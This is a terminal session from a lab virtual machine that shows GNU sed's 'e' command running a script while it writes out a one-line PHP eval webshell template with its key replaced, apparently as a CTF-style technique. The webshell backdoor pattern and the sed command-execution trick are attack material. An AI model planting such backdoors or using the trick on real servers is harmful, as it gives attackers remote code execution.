 root@nacl-virtual-machine:~/tmp# ls
flag.sh  webshell.php  xxx.txt
root@nacl-virtual-machine:~/tmp# cat flag.sh
echo 12345
echo 67890
root@nacl-virtual-machine:~/tmp# echo '' > xxx.txt
root@nacl-virtual-machine:~/tmp# ls
flag.sh  webshell.php  xxx.txt
root@nacl-virtual-machine:~/tmp# cat webshell.php
<?php eval($_METHOD[KEY]); ?>
root@nacl-virtual-machine:~/tmp# cat xxx.txt

root@nacl-virtual-machine:~/tmp# sed  "e ./flag.sh" webshell.php > xxx.txt
root@nacl-virtual-machine:~/tmp# cat xxx.txt
12345
67890
<?php eval($_METHOD[KEY]); ?>
root@nacl-virtual-machine:~/tmp# sed  "s/KEY/nacl/g e ./flag.sh" webshell.php > xxx.txt
sed: -e expression #1, char 16: unknown option to `s'
root@nacl-virtual-machine:~/tmp# sed  "s/KEY/nacl/g;e ./flag.sh" webshell.php > xxx.txt
root@nacl-virtual-machine:~/tmp# cat webshell.php
<?php eval($_METHOD[KEY]); ?>
root@nacl-virtual-machine:~/tmp# cat xxx.txt
12345
67890
<?php eval($_METHOD[nacl]); ?>
root@nacl-virtual-machine:~/tmp#